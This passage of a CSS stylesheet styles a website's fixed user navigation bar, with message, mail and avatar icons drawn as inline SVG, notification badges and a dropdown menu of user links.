    margin: 0 -10px 0 0;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 300;
}

.b-wrap-nuser-link {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 100;
}

.b-nuser-link {
    list-style: none;
    vertical-align: top;
    text-align: right;
    font-size: 0;
    line-height: 0;
    margin: 0;
    padding: 10px 20px 0 20px;
    left: 50%;
    top: 0px;
    position: absolute;
    margin: 0 0 0 -600px;
}

.b-nuser-link > li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 0 10px;
    padding: 5px 0 0 10px;
    border-left: 1px solid rgba(255, 255, 255, .35);
    font-size: 18px;
    line-height: 30px;
}

.b-nuser-link > li:first-child {
    padding-left: 0;
    margin: 0;
    border: none;
}

.b-nuser-link a {
    text-decoration: none;
    white-space: nowrap;
    font-weight: 600;
    color: #fff;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
}

.b-nuser-link a span {
    border-bottom: 1px solid rgba(255, 255, 255, .35);
}

.b-nuser-link a:hover span {
    border-bottom: 1px solid rgba(255, 255, 255, 1);
}

.b-nuser-link .b-link-enter {
    position: relative;
    padding: 0 0 0 50px;
}

.b-nuser-link .b-link-enter:after {
    content: '';
    width: 40px;
    height: 40px;
    left: 0;
    top: -10px;
    position: absolute;
    border-radius: 50%;
    background: #f1e1d0 url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23bcab9a%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 28px 31px;
}

.b-nuser-link {
    height: 48px;
    border-radius: 0 0 5px 5px;
    padding: 9px 20px;
    background: rgb(97, 188, 167);
    background: -moz-linear-gradient(top, rgba(97, 188, 167, 1) 0%, rgba(97, 149, 134, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(97, 188, 167, 1) 0%, rgba(97, 149, 134, 1) 100%);
    background: linear-gradient(to bottom, rgba(97, 188, 167, 1) 0%, rgba(97, 149, 134, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#61bca7', endColorstr='#619586', GradientType=0);
}

.b-nuser-link-authorize > li {
    border: none;
    margin: 0;
    padding: 5px 0 0 20px;
    vertical-align: middle;
    position: relative;
}

.b-nuser-link-authorize > li:first-child {
    padding: 5px 0 0 0;
}

.b-nuser-link-authorize > li.dropdown.open {
    z-index: 99;
}

.open > .dropdown-menu {
    z-index: 99;
}

.b-link-messages {
    display: inline-block;
    vertical-align: top;
    position: relative;
    width: 25px;
    height: 25px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 42.5 42.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M42.2 21.1c0-.2 0-.3-.1-.5-.2-4.4-.6-8.9-1-13.3-.2-2.4.4-5.8-2.3-7-2.7-1.2-5.8 1.1-8 2.4-4.5 2.9-9.3 5.9-14.2 7.8-4 1.6-8.2-1-12.1.8C2 12.5 1.3 15.2.8 17.7c-.6 2.9-1.6 8 .2 10.6 1 1.5 2.7 1.6 4.4 1.4-1 3.3-1.8 6.6-2.5 10v.5c-.1.8.4 1.8 1.4 1.9 2.4.3 4.8-.1 7.1-.6.6-.1.9-.5 1-.9.2-.2.3-.4.4-.7.6-2.8 1.1-6.7 2.4-9.2 1.5-2.8 3.7-1.3 6.2-.5 4.4 1.5 8.6 3.3 12.8 5.2 3.9 1.7 7.2 2.7 8-2.4.6-3.9.1-8 0-11.9zM39.4 30c-.1 2.8.4 4-3.8 2.8-6.2-1.8-12.2-6.6-18.8-7-5.1-.3-6 8.8-6.9 12.9-1.3.3-2.6.4-3.9.5.8-3.7 1.8-7.4 2.9-11 .4-1.4-1.2-2.2-2.2-1.7h-.1c-2.7.5-3.3.1-3.5-3-.1-1.7.1-4.2.7-5.7s1.5-3.5 3.4-3.9c1.2-.3 3 .5 4.1.6 4.2.3 7.4-1.5 11-3.3C25 9.8 35.6 1.7 37.9 4.9c1 1.3.6 6.7.7 8.4.2 3 .4 6.1.6 9.1 0 .1 0 .2.1.4 0 2.3.2 4.8.1 7.2z'/%3E%3C/svg%3E") no-repeat;
    background-size: 100% 100%;
}

.b-nuser-link .b-link-messages .b-num {
    top: -5px;
}

.b-link-mails {
    display: inline-block;
    vertical-align: top;
    position: relative;
    width: 28px;
    height: 20px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 48 34.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M47.7 13.1c-.1-3 .2-6.6-1.2-9.4C44.7 0 40.4-.3 36.3.1 27.2.3 18.1.9 9 2.1 2.8 3 .8 4.7.4 11 0 16.9-1 25 2.4 30.2c3.1 4.8 8.7 5 13.9 4.5 7.8-.8 15.6-.2 23.3-1 4.7-.5 8-2.8 8.3-7.8.3-4.2-.1-8.5-.2-12.8zm-2.8 10.3c0 1.3-.2 2.6-.7 3.6-4.1-4-8.1-8.1-11.9-12.3 3.5-3.3 7-6.6 10.3-10.1 1 .9 1.7 2.2 1.9 4.1.5 4.9.3 9.8.4 14.7zM19 4c3.4-.3 6.9-.5 10.3-.7.2.4.6.6 1.2.5 2.8-.3 6.3-1 9.2-.5-1.9 2-3.8 3.9-5.8 5.8-2.4 2.3-5.1 5.7-8.1 7.3-2.6 1.4-5.5 1.1-7.9-.5-1.1-.8-2.1-2.1-3-3.1-2.1-2.4-4-4.9-5.7-7.5v-.1c.6-.1 1.3-.2 2-.3 2.6-.4 5.2-.7 7.8-.9zM3.9 26c-1.3-4.3-1.3-10.6-.5-15 .4-2.6 1.4-4 2.8-4.8 2.3 3.6 4.8 6.9 7.7 10l.8.8c-2.9 4-6.9 8.3-7.9 13.3-1.3-.9-2.3-2.3-2.9-4.3zm34.5 4.8c-2 .1-4.1-.1-6.2-.1-5.1 0-10.1.4-15.2.9-2.5.3-5.2.4-7.5-.1 0-.1.1-.2.1-.3.9-4.4 4.5-8.4 7.2-12.1 1.5 1.3 3.1 2.2 5.1 2.2 3.2-.1 5.8-2.5 8.1-4.6 3.9 4.4 8 8.6 12.3 12.7-.9.8-2.3 1.4-3.9 1.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 100% 100%;
    top: 3px;
}

.b-nuser-link .b-link-mails .b-num {
    top: -8px;
}

.b-nuser-link .b-num {
    text-align: center;
    font-style: normal;
    width: 24px;
    height: 17px;
    line-height: 17px;
    font-size: 12px;
    color: #fff;
    font-weight: 700;
    right: -15px;
    top: 0px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 24 17' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M1.4 7.9S-1.7 2.1 11.1.4c12.8-1.7 13.9 3 12.4 5 1.2 3-.9 4.4-.9 4.4s.5 2.1-.9 2.5c.6 3.9-5.5 4.4-5.5 4.4S6.7 18 5.6 15.4c-3.8 0-3.2-3.8-3.2-3.8s-2 .5-2.3-1.3c-.4-1.7 1.3-2.4 1.3-2.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 100% 100%;
}

.b-nuser-link .b-num.small {
    font-size: 12px;
    font-weight: 500;
    line-height: 20px;
}

.b-nuser-link .b-num.xsmall {
    font-size: 10px;
    font-weight: 400;
    line-height: 18px;
}

.b-link-my-page {
    position: relative;
    padding: 0 20px 0 50px;
    margin: 0 0 0 6px;
}

.b-link-my-page:after {
    content: '';
    width: 15px;
    height: 8px;
    right: 0;
    top: 7px;
    position: absolute;
    opacity: .5;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 23.3 13.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M.5 4.3c2.3 2.1 4.7 4.2 7 6.3 1.3 1.2 3 2.9 4.9 3.1 1.8.1 2.4-.9 3.5-2.2 2.5-2.8 4.7-5.9 7-8.8C24.2 1.1 22-1 20.8.5c-1.3 1.7-2.7 3.3-4 5-1 1.2-3.1 4.8-4.4 4.9-1.3.1-3.9-3.1-4.9-3.9-1.6-1.4-3.3-2.9-4.9-4.3C1.2.9-1 3 .5 4.3z'/%3E%3C/svg%3E") no-repeat;
}

.open .b-link-my-page:after {
    opacity: 1;
}

.b-link-my-page em {
    left: 0;
    top: -10px;
    position: absolute;
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.b-link-my-page em img {
    border-radius: 50%;
    max-width: 100%;
    max-height: 100%;
}

.b-link-my-page .b-ava-place {
    display: block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #f1e1d0 url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23bcab9a%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 28px 31px;
}

.b-list-user-links {
    list-style: none;
    vertical-align: top;
    right: -20px;
    top: 39px;
    position: absolute;
    margin: 0;
    padding: 14px 15px 10px 26px;
    background: #fff7ec;
    border: 1px solid #e7d8c9;
    border-radius: 2px;
    text-align: left; /* display:none; */
    box-shadow: none;
    float: none;
    left: auto;
}

.b-list-user-links li {
    padding: 5px 0;
}

.b-list-user-links li:first-child {
    border-bottom: 1px solid #b9a796;
    margin-bottom: 10px;
}

.b-list-user-links li a {
    white-space: nowrap;
    display: block;
    font-size: 16px;
    color: #563b37;
    font-weight: 600;
    padding: 0 0 0 38px;
    line-height: 30px;
    text-decoration: none;
}

.b-list-user-links li a:hover, .b-list-user-links li a:active, .b-list-user-links li a:focus {
    color: #27886c;
    background-color: transparent;
}

.b-wrap-nuser-link.is-fixed .b-list-user-links {
    top: 38px;
}

.b-wrap-nuser-link-no-fixed {
    position: static !important;
}

.b-wrap-nuser-link-no-fixed .b-nuser-link {
    position: static;
    margin: 0;
    left: auto;
    top: auto;
    white-space: nowrap;
    margin: 0 -20px;
}

.b-nuser-link {
    text-align: right;
}

/*.is-fixed .b-nuser-link-authorize > li { padding-left:0; }
.is-fixed .b-link-my-page { margin:0; }*/

.b-list-user-links .b-user-mylink-profile {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 